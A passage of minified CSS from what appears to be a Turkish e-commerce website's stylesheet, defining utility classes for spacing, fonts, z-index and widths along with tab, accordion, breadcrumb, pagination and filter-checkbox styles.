eight82px{line-height:82px!important}.lineheight83px{line-height:83px!important}.lineheight84px{line-height:84px!important}.lineheight85px{line-height:85px!important}.lineheight86px{line-height:86px!important}.lineheight87px{line-height:87px!important}.lineheight88px{line-height:88px!important}.lineheight89px{line-height:89px!important}.lineheight90px{line-height:90px!important}.lineheight91px{line-height:91px!important}.lineheight92px{line-height:92px!important}.lineheight93px{line-height:93px!important}.lineheight94px{line-height:94px!important}.lineheight95px{line-height:95px!important}.lineheight96px{line-height:96px!important}.lineheight97px{line-height:97px!important}.lineheight98px{line-height:98px!important}.lineheight99px{line-height:99px!important}.rad1{border-radius:1px}.rad2{border-radius:2px}.rad3{border-radius:3px}.rad4,.rozet .button{border-radius:4px}.rad5{border-radius:5px}.rad10{border-radius:10px}.rad15{border-radius:15px}.tab .tab-heads li:first-child,.tabV .tab-heads li:first-child{border-top-left-radius:5px}.relative{position:relative}.absolute{position:absolute}.lh15{line-height:15px}.lh20{line-height:20px}.lh25{line-height:25px}.lh30{line-height:30px}.mrl25{margin-left:.25em!important}.mrr25{margin-right:.25em!important}.mrt25{margin-top:.25em!important}.mrb25{margin-bottom:.25em!important}.mrl50{margin-left:.5em!important}.mrr50{margin-right:.5em!important}.mrt50{margin-top:.5em!important}.mrb50{margin-bottom:.5em!important}.mrl75{margin-left:.75em!important}.mrr75{margin-right:.75em!important}.mrt75{margin-top:.75em!important}.mrb75{margin-bottom:.75em!important}.mrl1{margin-left:1em!important}.mrr1{margin-right:1em!important}.mrt1{margin-top:1em!important}.mrb1{margin-bottom:1em!important}.mr25{margin:.25em}.mr50{margin:.5em}.mr75{margin:.75em}.mr1{margin:1em}.mr0{margin:0}.mrt0{margin-top:0!important}.mrb0{margin-bottom:0!important}.zindex0{z-index:0}.zindex1{z-index:1}.zindex2{z-index:2}.zindex3{z-index:3}.zindex4{z-index:4}.zindex5{z-index:5}.zindex6{z-index:6}.zindex7{z-index:7}.zindex8{z-index:8}.zindex9{z-index:9}.zindex10{z-index:10}.zindex11{z-index:11}.zindex12{z-index:12}.zindex13{z-index:13}.zindex14{z-index:14}.zindex15{z-index:15}.zindex16{z-index:16}.zindex17{z-index:17}.zindex18{z-index:18}.zindex19{z-index:19}.zindex20{z-index:20}.zindex21{z-index:21}.zindex22{z-index:22}.zindex23{z-index:23}.zindex1000{z-index:1000}.zindex2000{z-index:2000}.zindex3000{z-index:3000}.zindex4000{z-index:4000}.zindex9999{z-index:9999}.zindex999{z-index:999}.zindex99{z-index:99}.srcsans{font-family:'Source Sans Pro',sans-serif!important}.proxima{font-family:proxima!important}.calibri{font-family:myriad!important}.roboto{font-family:Roboto,sans-serif!important}.lato{font-family:Lato,sans-serif!important}.monserat{font-family:Montserrat,sans-serif!important}.ptsans{font-family:'PT Sans',sans-serif!important}.pattaya{font-family:Pattaya,sans-serif!important}.fw100{font-weight:100}.fw200{font-weight:200}.fw300{font-weight:300}.fw400{font-weight:400}.fw500{font-weight:500}.fw600{font-weight:600}.fw700{font-weight:700}.fw800{font-weight:800}.fw900{font-weight:900}.strong{font-weight:700}.fs50{font-size:.5em}.fs75{font-size:.75em}.fs80{font-size:.8em}.fs90{font-size:.9em}.fs100{font-size:1em}.fs110{font-size:1.1em}.fs120{font-size:1.2em}.fs130{font-size:1.3em}.fs140{font-size:1.4em}.fs150{font-size:1.5em}.fs160{font-size:1.6em}.fs170{font-size:1.7em}.fs180{font-size:1.8em}.fs190{font-size:1.9em}.fs200{font-size:2em}.fs11{font-size:11px}.fs12{font-size:12px}.fs13{font-size:13px}.fs14{font-size:14px}.fs15{font-size:15px}.fs16{font-size:16px}.fs17{font-size:17px}.fs18{font-size:18px}.fs19{font-size:19px}.fs20{font-size:20px}.nopad{padding:0!important}.w100{width:calc(100% - 0px)!important}.w99{width:calc(99% - 0px)!important}.w98{width:calc(98% - 0px)!important}.w97{width:calc(97% - 0px)!important}.w96{width:calc(96% - 0px)!important}.w94{width:calc(94% - 0px)!important}.w93{width:calc(93% - 0px)!important}.w92{width:calc(92% - 0px)!important}.w91{width:calc(91% - 0px)!important}.w90{width:calc(90% - 0px)!important}.w80{width:calc(80% - 0px)!important}.w70{width:calc(70% - 0px)!important}.w60{width:calc(60% - 0px)!important}.w50{width:calc(50% - 0px)!important}.w40{width:calc(40% - 0px)!important}.w30{width:calc(30% - 0px)!important}.w20{width:calc(20% - 0px)!important}.w10{width:calc(10% - 0px)!important}.w95{width:calc(95% - 0px)!important}.w85{width:calc(85% - 0px)!important}.w75{width:calc(75% - 0px)!important}.w65{width:calc(65% - 0px)!important}.w55{width:calc(55% - 0px)!important}.w45{width:calc(45% - 0px)!important}.w35{width:calc(35% - 0px)!important}.w25{width:calc(25% - 0px)!important}.w15{width:calc(15% - 0px)!important}.w05{width:calc(5% - 0px)!important}.padding1px{padding:1px!important}.padding2px{padding:2px!important}.padding3px{padding:3px!important}.padding4px{padding:4px!important}.padding5px{padding:5px!important}.padding6px{padding:6px!important}.padding7px{padding:7px!important}.padding8px{padding:8px!important}.padding9px{padding:9px!important}.padding10px{padding:10px!important}.paddingtop1px{padding-top:1px!important}.paddingtop2px{padding-top:2px!important}.paddingtop3px{padding-top:3px!important}.paddingtop4px{padding-top:4px!important}.paddingtop5px{padding-top:5px!important}.paddingtop6px{padding-top:6px!important}.paddingtop7px{padding-top:7px!important}.paddingtop8px{padding-top:8px!important}.paddingtop9px{padding-top:9px!important}.paddingtop10px{padding-top:10px!important}.paddingtop11px{padding-top:11px!important}.paddingtop12px{padding-top:12px!important}.paddingtop13px{padding-top:13px!important}.paddingtop14px{padding-top:14px!important}.paddingtop15px{padding-top:15px!important}.paddingtop16px{padding-top:16px!important}.paddingtop17px{padding-top:17px!important}.paddingtop18px{padding-top:18px!important}.paddingtop19px{padding-top:19px!important}.paddingtop20px{padding-top:20px!important}.paddingtop21px{padding-top:21px!important}.paddingtop22px{padding-top:22px!important}.paddingtop23px{padding-top:23px!important}.paddingtop24px{padding-top:24px!important}.paddingtop25px{padding-top:25px!important}.paddingtop26px{padding-top:26px!important}.paddingtop27px{padding-top:27px!important}.paddingtop28px{padding-top:28px!important}.paddingtop29px{padding-top:29px!important}.paddingtop30px{padding-top:30px!important}.paddingtop31px{padding-top:31px!important}.paddingtop32px{padding-top:32px!important}.paddingtop33px{padding-top:33px!important}.paddingtop34px{padding-top:34px!important}.paddingtop35px{padding-top:35px!important}.paddingtop36px{padding-top:36px!important}.paddingtop37px{padding-top:37px!important}.paddingtop38px{padding-top:38px!important}.paddingtop39px{padding-top:39px!important}.paddingtop40px{padding-top:40px!important}.paddingtop41px{padding-top:41px!important}.paddingtop42px{padding-top:42px!important}.paddingtop43px{padding-top:43px!important}.paddingtop44px{padding-top:44px!important}.paddingtop45px{padding-top:45px!important}.paddingtop46px{padding-top:46px!important}.paddingtop47px{padding-top:47px!important}.paddingtop48px{padding-top:48px!important}.paddingtop49px{padding-top:49px!important}.paddingtop50px{padding-top:50px!important}.paddingtop51px{padding-top:51px!important}.paddingtop52px{padding-top:52px!important}.paddingtop53px{padding-top:53px!important}.paddingtop54px{padding-top:54px!important}.paddingtop55px{padding-top:55px!important}.paddingtop56px{padding-top:56px!important}.paddingtop57px{padding-top:57px!important}.paddingtop58px{padding-top:58px!important}.paddingtop59px{padding-top:59px!important}.paddingtop60px{padding-top:60px!important}.paddingtop61px{padding-top:61px!important}.paddingtop62px{padding-top:62px!important}.paddingtop63px{padding-top:63px!important}.paddingtop64px{padding-top:64px!important}.paddingtop65px{padding-top:65px!important}.paddingtop66px{padding-top:66px!important}.paddingtop67px{padding-top:67px!important}.paddingtop68px{padding-top:68px!important}.paddingtop69px{padding-top:69px!important}.paddingtop70px{padding-top:70px!important}.paddingtop71px{padding-top:71px!important}.paddingtop72px{padding-top:72px!important}.paddingtop73px{padding-top:73px!important}.paddingtop74px{padding-top:74px!important}.paddingtop75px{padding-top:75px!important}.paddingtop76px{padding-top:76px!important}.paddingtop77px{padding-top:77px!important}.paddingtop78px{padding-top:78px!important}.paddingtop79px{padding-top:79px!important}.paddingtop80px{padding-top:80px!important}.paddingtop81px{padding-top:81px!important}.paddingtop82px{padding-top:82px!important}.paddingtop83px{padding-top:83px!important}.paddingtop84px{padding-top:84px!important}.paddingtop85px{padding-top:85px!important}.paddingtop86px{padding-top:86px!important}.paddingtop87px{padding-top:87px!important}.paddingtop88px{padding-top:88px!important}.paddingtop89px{padding-top:89px!important}.paddingtop90px{padding-top:90px!important}.paddingtop91px{padding-top:91px!important}.paddingtop92px{padding-top:92px!important}.paddingtop93px{padding-top:93px!important}.paddingtop94px{padding-top:94px!important}.paddingtop95px{padding-top:95px!important}.paddingtop96px{padding-top:96px!important}.paddingtop97px{padding-top:97px!important}.paddingtop98px{padding-top:98px!important}.paddingtop99px{padding-top:99px!important}.paddingtop100px{padding-top:100px!important}.paddingbottom1px{padding-bottom:1px!important}.paddingbottom2px{padding-bottom:2px!important}.paddingbottom3px{padding-bottom:3px!important}.paddingbottom4px{padding-bottom:4px!important}.paddingbottom5px{padding-bottom:5px!important}.paddingbottom6px{padding-bottom:6px!important}.paddingbottom7px{padding-bottom:7px!important}.paddingbottom8px{padding-bottom:8px!important}.paddingbottom9px{padding-bottom:9px!important}.paddingbottom10px{padding-bottom:10px!important}.paddingbottom11px{padding-bottom:11px!important}.paddingbottom12px{padding-bottom:12px!important}.paddingbottom13px{padding-bottom:13px!important}.paddingbottom14px{padding-bottom:14px!important}.paddingbottom15px{padding-bottom:15px!important}.paddingbottom16px{padding-bottom:16px!important}.paddingbottom17px{padding-bottom:17px!important}.paddingbottom18px{padding-bottom:18px!important}.paddingbottom19px{padding-bottom:19px!important}.paddingbottom20px{padding-bottom:20px!important}.paddingbottom21px{padding-bottom:21px!important}.paddingbottom22px{padding-bottom:22px!important}.paddingbottom23px{padding-bottom:23px!important}.paddingbottom24px{padding-bottom:24px!important}.paddingbottom25px{padding-bottom:25px!important}.paddingbottom26px{padding-bottom:26px!important}.paddingbottom27px{padding-bottom:27px!important}.paddingbottom28px{padding-bottom:28px!important}.paddingbottom29px{padding-bottom:29px!important}.paddingbottom30px{padding-bottom:30px!important}.paddingbottom31px{padding-bottom:31px!important}.paddingbottom32px{padding-bottom:32px!important}.paddingbottom33px{padding-bottom:33px!important}.paddingbottom34px{padding-bottom:34px!important}.paddingbottom35px{padding-bottom:35px!important}.paddingbottom36px{padding-bottom:36px!important}.paddingbottom37px{padding-bottom:37px!important}.paddingbottom38px{padding-bottom:38px!important}.paddingbottom39px{padding-bottom:39px!important}.paddingbottom40px{padding-bottom:40px!important}.paddingbottom41px{padding-bottom:41px!important}.paddingbottom42px{padding-bottom:42px!important}.paddingbottom43px{padding-bottom:43px!important}.paddingbottom44px{padding-bottom:44px!important}.paddingbottom45px{padding-bottom:45px!important}.paddingbottom46px{padding-bottom:46px!important}.paddingbottom47px{padding-bottom:47px!important}.paddingbottom48px{padding-bottom:48px!important}.paddingbottom49px{padding-bottom:49px!important}.paddingbottom50px{padding-bottom:50px!important}.paddingbottom51px{padding-bottom:51px!important}.paddingbottom52px{padding-bottom:52px!important}.paddingbottom53px{padding-bottom:53px!important}.paddingbottom54px{padding-bottom:54px!important}.paddingbottom55px{padding-bottom:55px!important}.paddingbottom56px{padding-bottom:56px!important}.paddingbottom57px{padding-bottom:57px!important}.paddingbottom58px{padding-bottom:58px!important}.paddingbottom59px{padding-bottom:59px!important}.paddingbottom60px{padding-bottom:60px!important}.paddingbottom61px{padding-bottom:61px!important}.paddingbottom62px{padding-bottom:62px!important}.paddingbottom63px{padding-bottom:63px!important}.paddingbottom64px{padding-bottom:64px!important}.paddingbottom65px{padding-bottom:65px!important}.paddingbottom66px{padding-bottom:66px!important}.paddingbottom67px{padding-bottom:67px!important}.paddingbottom68px{padding-bottom:68px!important}.paddingbottom69px{padding-bottom:69px!important}.paddingbottom70px{padding-bottom:70px!important}.paddingbottom71px{padding-bottom:71px!important}.paddingbottom72px{padding-bottom:72px!important}.paddingbottom73px{padding-bottom:73px!important}.paddingbottom74px{padding-bottom:74px!important}.paddingbottom75px{padding-bottom:75px!important}.paddingbottom76px{padding-bottom:76px!important}.paddingbottom77px{padding-bottom:77px!important}.paddingbottom78px{padding-bottom:78px!important}.paddingbottom79px{padding-bottom:79px!important}.paddingbottom80px{padding-bottom:80px!important}.paddingbottom81px{padding-bottom:81px!important}.paddingbottom82px{padding-bottom:82px!important}.paddingbottom83px{padding-bottom:83px!important}.paddingbottom84px{padding-bottom:84px!important}.paddingbottom85px{padding-bottom:85px!important}.paddingbottom86px{padding-bottom:86px!important}.paddingbottom87px{padding-bottom:87px!important}.paddingbottom88px{padding-bottom:88px!important}.paddingbottom89px{padding-bottom:89px!important}.paddingbottom90px{padding-bottom:90px!important}.paddingbottom91px{padding-bottom:91px!important}.paddingbottom92px{padding-bottom:92px!important}.paddingbottom93px{padding-bottom:93px!important}.paddingbottom94px{padding-bottom:94px!important}.paddingbottom95px{padding-bottom:95px!important}.paddingbottom96px{padding-bottom:96px!important}.paddingbottom97px{padding-bottom:97px!important}.paddingbottom98px{padding-bottom:98px!important}.paddingbottom99px{padding-bottom:99px!important}.paddingbottom100px{padding-bottom:100px!important}.paddingleft1px{padding-left:1px!important}.paddingleft2px{padding-left:2px!important}.paddingleft3px{padding-left:3px!important}.paddingleft4px{padding-left:4px!important}.paddingleft5px{padding-left:5px!important}.paddingleft6px{padding-left:6px!important}.paddingleft7px{padding-left:7px!important}.paddingleft8px{padding-left:8px!important}.paddingleft9px{padding-left:9px!important}.paddingleft10px{padding-left:10px!important}.paddingleft11px{padding-left:11px!important}.paddingleft12px{padding-left:12px!important}.paddingleft13px{padding-left:13px!important}.paddingleft14px{padding-left:14px!important}.paddingleft15px{padding-left:15px!important}.paddingleft16px{padding-left:16px!important}.paddingleft17px{padding-left:17px!important}.paddingleft18px{padding-left:18px!important}.paddingleft19px{padding-left:19px!important}.paddingleft20px{padding-left:20px!important}.paddingleft21px{padding-left:21px!important}.paddingleft22px{padding-left:22px!important}.paddingleft23px{padding-left:23px!important}.paddingleft24px{padding-left:24px!important}.paddingleft25px{padding-left:25px!important}.paddingleft26px{padding-left:26px!important}.paddingleft27px{padding-left:27px!important}.paddingleft28px{padding-left:28px!important}.paddingleft29px{padding-left:29px!important}.paddingleft30px{padding-left:30px!important}.paddingleft31px{padding-left:31px!important}.paddingleft32px{padding-left:32px!important}.paddingleft33px{padding-left:33px!important}.paddingleft34px{padding-left:34px!important}.paddingleft35px{padding-left:35px!important}.paddingleft36px{padding-left:36px!important}.paddingleft37px{padding-left:37px!important}.paddingleft38px{padding-left:38px!important}.paddingleft39px{padding-left:39px!important}.paddingleft40px{padding-left:40px!important}.paddingleft41px{padding-left:41px!important}.paddingleft42px{padding-left:42px!important}.paddingleft43px{padding-left:43px!important}.paddingleft44px{padding-left:44px!important}.paddingleft45px{padding-left:45px!important}.paddingleft46px{padding-left:46px!important}.paddingleft47px{padding-left:47px!important}.paddingleft48px{padding-left:48px!important}.paddingleft49px{padding-left:49px!important}.paddingleft50px{padding-left:50px!important}.paddingleft51px{padding-left:51px!important}.paddingleft52px{padding-left:52px!important}.paddingleft53px{padding-left:53px!important}.paddingleft54px{padding-left:54px!important}.paddingleft55px{padding-left:55px!important}.paddingleft56px{padding-left:56px!important}.paddingleft57px{padding-left:57px!important}.paddingleft58px{padding-left:58px!important}.paddingleft59px{padding-left:59px!important}.paddingleft60px{padding-left:60px!important}.paddingleft61px{padding-left:61px!important}.paddingleft62px{padding-left:62px!important}.paddingleft63px{padding-left:63px!important}.paddingleft64px{padding-left:64px!important}.paddingleft65px{padding-left:65px!important}.paddingleft66px{padding-left:66px!important}.paddingleft67px{padding-left:67px!important}.paddingleft68px{padding-left:68px!important}.paddingleft69px{padding-left:69px!important}.paddingleft70px{padding-left:70px!important}.paddingleft71px{padding-left:71px!important}.paddingleft72px{padding-left:72px!important}.paddingleft73px{padding-left:73px!important}.paddingleft74px{padding-left:74px!important}.paddingleft75px{padding-left:75px!important}.paddingleft76px{padding-left:76px!important}.paddingleft77px{padding-left:77px!important}.paddingleft78px{padding-left:78px!important}.paddingleft79px{padding-left:79px!important}.paddingleft80px{padding-left:80px!important}.paddingleft81px{padding-left:81px!important}.paddingleft82px{padding-left:82px!important}.paddingleft83px{padding-left:83px!important}.paddingleft84px{padding-left:84px!important}.paddingleft85px{padding-left:85px!important}.paddingleft86px{padding-left:86px!important}.paddingleft87px{padding-left:87px!important}.paddingleft88px{padding-left:88px!important}.paddingleft89px{padding-left:89px!important}.paddingleft90px{padding-left:90px!important}.paddingleft91px{padding-left:91px!important}.paddingleft92px{padding-left:92px!important}.paddingleft93px{padding-left:93px!important}.paddingleft94px{padding-left:94px!important}.paddingleft95px{padding-left:95px!important}.paddingleft96px{padding-left:96px!important}.paddingleft97px{padding-left:97px!important}.paddingleft98px{padding-left:98px!important}.paddingleft99px{padding-left:99px!important}.paddingleft100px{padding-left:100px!important}.paddingright1px{padding-right:1px!important}.paddingright2px{padding-right:2px!important}.paddingright3px{padding-right:3px!important}.paddingright4px{padding-right:4px!important}.paddingright5px{padding-right:5px!important}.paddingright6px{padding-right:6px!important}.paddingright7px{padding-right:7px!important}.paddingright8px{padding-right:8px!important}.paddingright9px{padding-right:9px!important}.paddingright10px{padding-right:10px!important}.paddingright11px{padding-right:11px!important}.paddingright12px{padding-right:12px!important}.paddingright13px{padding-right:13px!important}.paddingright14px{padding-right:14px!important}.paddingright15px{padding-right:15px!important}.paddingright16px{padding-right:16px!important}.paddingright17px{padding-right:17px!important}.paddingright18px{padding-right:18px!important}.paddingright19px{padding-right:19px!important}.paddingright20px{padding-right:20px!important}.paddingright21px{padding-right:21px!important}.paddingright22px{padding-right:22px!important}.paddingright23px{padding-right:23px!important}.paddingright24px{padding-right:24px!important}.paddingright25px{padding-right:25px!important}.paddingright26px{padding-right:26px!important}.paddingright27px{padding-right:27px!important}.paddingright28px{padding-right:28px!important}.paddingright29px{padding-right:29px!important}.paddingright30px{padding-right:30px!important}.paddingright31px{padding-right:31px!important}.paddingright32px{padding-right:32px!important}.paddingright33px{padding-right:33px!important}.paddingright34px{padding-right:34px!important}.paddingright35px{padding-right:35px!important}.paddingright36px{padding-right:36px!important}.paddingright37px{padding-right:37px!important}.paddingright38px{padding-right:38px!important}.paddingright39px{padding-right:39px!important}.paddingright40px{padding-right:40px!important}.paddingright41px{padding-right:41px!important}.paddingright42px{padding-right:42px!important}.paddingright43px{padding-right:43px!important}.paddingright44px{padding-right:44px!important}.paddingright45px{padding-right:45px!important}.paddingright46px{padding-right:46px!important}.paddingright47px{padding-right:47px!important}.paddingright48px{padding-right:48px!important}.paddingright49px{padding-right:49px!important}.paddingright50px{padding-right:50px!important}.paddingright51px{padding-right:51px!important}.paddingright52px{padding-right:52px!important}.paddingright53px{padding-right:53px!important}.paddingright54px{padding-right:54px!important}.paddingright55px{padding-right:55px!important}.paddingright56px{padding-right:56px!important}.paddingright57px{padding-right:57px!important}.paddingright58px{padding-right:58px!important}.paddingright59px{padding-right:59px!important}.paddingright60px{padding-right:60px!important}.paddingright61px{padding-right:61px!important}.paddingright62px{padding-right:62px!important}.paddingright63px{padding-right:63px!important}.paddingright64px{padding-right:64px!important}.paddingright65px{padding-right:65px!important}.paddingright66px{padding-right:66px!important}.paddingright67px{padding-right:67px!important}.paddingright68px{padding-right:68px!important}.paddingright69px{padding-right:69px!important}.paddingright70px{padding-right:70px!important}.paddingright71px{padding-right:71px!important}.paddingright72px{padding-right:72px!important}.paddingright73px{padding-right:73px!important}.paddingright74px{padding-right:74px!important}.paddingright75px{padding-right:75px!important}.paddingright76px{padding-right:76px!important}.paddingright77px{padding-right:77px!important}.paddingright78px{padding-right:78px!important}.paddingright79px{padding-right:79px!important}.paddingright80px{padding-right:80px!important}.paddingright81px{padding-right:81px!important}.paddingright82px{padding-right:82px!important}.paddingright83px{padding-right:83px!important}.paddingright84px{padding-right:84px!important}.paddingright85px{padding-right:85px!important}.paddingright86px{padding-right:86px!important}.paddingright87px{padding-right:87px!important}.paddingright88px{padding-right:88px!important}.paddingright89px{padding-right:89px!important}.paddingright90px{padding-right:90px!important}.paddingright91px{padding-right:91px!important}.paddingright92px{padding-right:92px!important}.paddingright93px{padding-right:93px!important}.paddingright94px{padding-right:94px!important}.paddingright95px{padding-right:95px!important}.paddingright96px{padding-right:96px!important}.paddingright97px{padding-right:97px!important}.paddingright98px{padding-right:98px!important}.paddingright99px{padding-right:99px!important}.paddingright100px{padding-right:100px!important}.oveflowhidden{overflow:hidden}.oveflowauto{overflow:auto}.oveflowscroll{overflow:scroll}.openclose{position:relative}.openclose .etiket{width:calc(100% - 1em);padding:.5em;font-size:1em;text-indent:.35em}.openclose .etiket .fa{margin-right:.5em}.openclose .etiket:hover .opencontent{display:block!important;margin-top:.52em}.openclose .etiket:hover{color:#FF9800}.openclose .opencontent{position:absolute;width:100%;left:0;display:none}.openclose .opencontent li:hover a{background:0 0;color:#c45938}.openclose .opencontent li a{width:calc(100% - 1.5em);display:block;padding:.75em;color:#000}.openclose .opencontent li a .fa{margin-right:.99em}.openclose .opencontent li .active{color:#4CAF50;background:0 0}.fs0px{font-size:0}.fs1px{font-size:1px}.fs2px{font-size:2px}.fs3px{font-size:3px}.fs4px{font-size:4px}.fs5px{font-size:5px}.fs6px{font-size:6px}.fs7px{font-size:7px}.fs8px{font-size:8px}.fs9px{font-size:9px}.fs10px{font-size:10px}.fs11px{font-size:11px}.fs12px{font-size:12px}.fs13px{font-size:13px}.fs14px{font-size:14px}.fs15px{font-size:15px}.fs16px{font-size:16px}.fs17px{font-size:17px}.fs18px{font-size:18px}.fs19px{font-size:19px}.fs20px{font-size:20px}.fs21px{font-size:21px}.fs22px{font-size:22px}.fs23px{font-size:23px}.fs24px{font-size:24px}.fs25px{font-size:25px}.footer_ul{display:block;float:left;width:100%;padding-top:.75em}.footer_ul li{display:flex;width:100%}.footer_ul li a{display:block;font-size:13px;padding-top:.35em;padding-bottom:.35em;color:#595959}.footer_ul li a:before{content:'\f054';font:normal normal normal 14px/1 FontAwesome;font-size:7px;display:inline-block;padding-right:10px;margin:3px 0 0;float:left;color:#ccc}.tab .tab-heads li,.tabV .tab-heads li{padding:1em 2em;font-size:1.1em;cursor:pointer}.footer_ul li a:hover{color:#3f51b5}.tab_center{position:relative;float:none;display:block;margin-left:auto;margin-right:auto}.ui.form .field{clear:initial;margin-bottom:0}.tab,.tab .tab-heads{width:100%;overflow:hidden}.tab .tab-heads li{float:left;display:block;background-color:#a9b3bb;color:#fff}.tab .tab-heads li:hover{background-color:#ccc}.tab .tab-heads li.active{background-color:#fff;color:#000;border-right:2px solid #899aa7}.tab .tab-heads li:last-child{border-top-right-radius:5px;border-right:2px solid #dcdcdc}.tab .tab-contents{width:calc(100% - 0px);display:inline-block;background:#fff}.tab .tab-contents .tab-content{width:100%;display:none}.tab .tab-contents .tab-content.active{display:inherit}.tabV,.tabV .tab-heads{width:100%;overflow:hidden}.tabV .tab-heads li{float:left;display:block;background-color:#a9b3bb;color:#fff;border-bottom:2px solid #dcdcdc;width:100%;text-align:center}.tabV .tab-heads li:hover{background-color:#ccc}.tabV .tab-heads li.active{background-color:#fff;color:#000}.tabV .tab-heads li:last-child{border-top-right-radius:5px}.tabV .tab-contents{width:calc(100% - 0px);display:inline-block;background:#fff}.tabV .tab-contents .tab-content{width:100%;display:none}.tabV .tab-contents .tab-content.active{display:inherit}.accordion{width:100%;overflow:hidden}.accordion .item{width:100%;overflow:hidden;margin-bottom:.5em}.accordion .item .title{background-color:#f5f5f5;padding:1em;font-size:1.3em;cursor:pointer;width:calc(100% - 2em)}.accordion .item .title:hover{background-color:#ccc}.accordion .item .title.active{background-color:#3b5aa6;color:#fff}.accordion .item .content{width:calc(100% - 2em);padding:1em;display:none}.accordion .item .content.active{display:inherit;border-left:1px solid #3b5aa6;border-bottom:1px solid #3b5aa6;border-right:1px solid #3b5aa6;width:calc(100% - 2em - 3px)}.horizontal_left,.horizontal_right{width:100%}.fullimage img{width:100%;height:auto}.horizontal_left li{float:left;padding:.25em;font-size:.9em}.horizontal_right li{float:right;padding:.25em;font-size:.9em}.horizontal_right li .fa{margin-right:5px}.horizontal_right li a{font-size:13px;color:#545454}.button_li{width:calc(100% - 1em)}.button_li li a,.clicker{width:100%;background:#ccc}.button_li li{float:left;padding:.25em;font-size:.9em;display:flex}.button_li li .fa{margin-right:9px}.button_li li a{display:block;padding:1em;border-radius:2px;margin:.01em}.clicker,.searchopen{display:block;padding:.84em;border-radius:2px}.searchopen{border:2px solid;color:#000;margin-right:.5em}.searchpop,.searchpop a{display:none}.searchopen:hover{background:#000;color:#fff;border:2px solid #000;cursor:pointer}.searchpop{position:absolute;top:-1px;width:320px;background:#fff;left:-320px;padding:0}.data1menu li,.data1menu li:hover .subopen,.sepetgo{display:block}.searchpop form #detailSearchKey{border:2px solid;border-right:none;border-radius:0;padding:1.05em;margin-top:-1px}.sepetgo{padding:.84em;border-radius:2px;border:2px solid;color:#000;margin-right:.5em;width:100%;text-align:center}.sepetgo:hover{background:#000;color:#fff;border:2px solid #000}.data1menu li a,.search_lux{padding:1em}.img100{width:100%}.img90{width:90%}.img80{width:80%}.search_lux{border:2px solid #ccc;border-radius:4px}.minh75{height:75px}.data1menu{width:100%}.data1menu li{float:left}.data1menu li:hover a{color:#ccc}.data1menu li .subopen{display:none;position:absolute;background:#fff;padding:15px;width:200px}.data1menu li .subopen li{width:100%}.data1menu li .subopen li:hover a{background:#ccc}.data1menu li .subopen li a{color:#000;display:block;width:100%}.rozet .button,.rozet2 .button{display:block;width:107px;background:#fff;padding:.45em;font-weight:600;color:#8bc34a;text-align:center}.rozet .fa{display:block;margin:auto 0 20px;text-align:center;font-size:48px}.rozet .title{display:block;text-align:center;font-weight:600}.rozet .desc{text-align:center;margin-top:11px;margin-bottom:9px;line-height:17px}.rozet .button{margin-left:auto;margin-right:auto;border:2px solid;font-size:.9em;margin-top:18px}.rozet2 .fa{display:block;margin:auto 0 20px;text-align:center;font-size:48px}.rozet2 .title{display:block;font-weight:600}.rozet2 .desc{margin-top:11px;margin-bottom:9px;line-height:17px}.rozet2 .button{margin-left:auto;margin-right:auto;border-radius:4px;border:2px solid;font-size:.9em;margin-top:18px}.kategoriseo p{font-size:14px;line-height:19px}.breadcrump .bread{margin-right:.4em;color:#fff;background:#3F51B5;padding:.25em .9em 6px;display:inline-block;font-size:.85em;border-radius:2px;line-height:20px;margin-bottom:4px}.breadcrump .fa{margin-right:.25em}.breadcrump .bread:last-child{color:#fff;background:#353535}.kategoribanner img{width:100%}.bx-controls,.bx-controls .bx-controls-direction{height:0}.bx-controls .bx-controls-direction .bx-prev{top:47%;position:absolute;font-size:0;left:2%;color:#ccc}.bx-controls .bx-controls-direction .bx-next{top:47%;position:absolute;right:2%;font-size:0;color:#ccc}.bx-controls .bx-controls-direction .bx-prev:before{font-weight:400;content:"\f137";display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;-webkit-font-smoothing:antialiased;font-size:28px;color:#ed5900}.bx-controls .bx-controls-direction .bx-next:before{font-weight:400;content:"\f138";display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;-webkit-font-smoothing:antialiased;font-size:28px;color:#ed5900}.baslikfull,.basliknormal{margin-bottom:.5em;padding-left:1em;border-bottom:1px solid #eee}.baslikfull{width:100%;text-align:center;line-height:41px;background:#eee}.baslikfull .title{font-size:1.15em;font-weight:100}.basliknormal{padding-bottom:.75em;width:calc(100% - 1em);padding-top:.75em;margin-top:-1em}.basliknormal .title{font-size:1.25em;font-weight:600}.baslikfullnopad{border-bottom:1px solid #eee;width:100%;line-height:59px;text-indent:.5em;background:#fff;text-align:center;color:#060606;font-size:1.4em;font-weight:100}.baslikfullnopad .title{font-weight:100}.baslikleftblock .title{display:block;padding:3px;border:2px solid #2d2d2d;line-height:26px;border-radius:3px;text-indent:8px;font-weight:600;font-size:.85em;color:#2d2d2d}.dividers,.dividers2{color:#42485c;text-align:center}.baslikleftblock .title .fa{margin-right:5px}hr{width:100%;display:block;border:none;background:0 0;height:1px}.dividers hr,.dividers2 hr{height:5px;border:none;bottom:50%;width:98%}.dividers hr{margin:0;padding:0;display:block;background:#42485c;position:absolute;z-index:0}.dividers .bigboard{display:inline-block;text-align:center;background:#eee;z-index:9;position:relative;padding:0 2em;margin-top:2em;margin-bottom:2em}.dividers .bigboard .baslik{font-size:2em;font-weight:600;padding-bottom:5px}.dividers2 hr{margin:0;padding:0;display:block;background:#42485c;position:absolute;z-index:0}.dividers2 .bigboard{display:inline-block;text-align:center;background:#eee;z-index:9;position:relative;padding:0 2em;margin-top:2em;margin-bottom:2em}.dividers2 .bigboard .baslik{font-size:2em;font-weight:600;padding-bottom:5px}.bordershadow{box-shadow:2px 2px 0 #00008}.leftbanners a img{width:100%;margin-bottom:.066em}ul.sayfalama{display:block;width:100%}ul.sayfalama li.prev a i.fa{color:#676767}ul.sayfalama li{display:inline-block}ul.sayfalama li a{display:block;padding:.75em .95em;background:#fff;font-size:.7em;border-radius:2px;color:#000;border:1px solid #ccc}ul.sayfalama li.current_page a{background:#3F51B5;border:1px solid #3F51B5;color:#fff}.filitreler .filitrebaslik{font-weight:600;padding:10px .25em 15px;font-size:15px;border-top:1px solid #eee;margin-top:8px}.filitreler .filitregrup input{display:inline-block;padding-top:3px}.filitreler .filitregrup label{font-size:.75em;display:inline-block;cursor:pointer}.checkbox{position:relative;z-index:10}input.filterCheck{height:14px;width:23px;display:block;float:left;-webkit-appearance:none;-moz-appearance:none;appearance:none}input.filterCheck:after{content:"";height:25px;width:25px;display:block;float:left;margin-top:0;background:url("/images/off.png") 